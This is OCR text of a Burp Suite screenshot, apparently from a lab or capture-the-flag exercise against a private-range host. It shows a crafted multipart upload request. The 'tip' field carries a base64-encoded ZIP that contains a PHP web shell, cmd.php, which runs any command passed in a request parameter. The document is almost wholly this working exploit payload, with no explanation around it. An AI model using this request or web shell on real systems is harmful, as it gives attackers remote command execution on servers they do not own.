 Applications Places burp-StartBurp Tue 02:44 1
Burp Suite Professional v1.7.33 - Temporary Project - licensed to Kanishka Sunnam [single user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://10.10.10.80 ?
Request
Response
Raw Params Headers Hex
Raw
POST /?op=upload HTTP/1.1
Host: 10.10.10.80
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.80/?op=upload
Cookie: admin=0; PHPSESSID=48kuv03b0vned9c4fe9mefiu53
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------2257242241120854375714165650
Content-Length: 576
-----------------------------2257242241120854375714165650
Content-Disposition: form-data; name="tip"
UEsDBAoAAAAAABQVxUyXIvT2KAAAACgAAAAHABwAY21kLnBocFVUCQADZzAWW4YwFlt1eAsAAQQAAAAABAAAAAA8P3BocCBlY2hvIH
N5c3RlbSgkX1JFUVVFU1RbJ2NtZCddKTsgPz4KUEsBAh4DCgAAAAAAFBXFTJci9PYoAAAAKAAAAAcAGAAAAAAAAQAAAKSBAAAAAGNt
ZC5waHBVVAUAA2cwFlt1eAsAAQQAAAAABAAAAABQSwUGAAAAAAEAAQBNAAAAaQAAAAAA
-----------------------------2257242241120854375714165650
Content-Disposition: form-data; name="name"
test
-----------------------------2257242241120854375714165650
Content-Disposition: form-data; name="token"
6b42b24c3081be90304494b9368d2d38cd0de59f6d7f772f7215d6eb8afa7d88
-----------------------------2257242241120854375714165650
Content-Disposition: form-data; name="submit"
Send Tip!
-----------------------------2257242241120854375714165650--
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Ready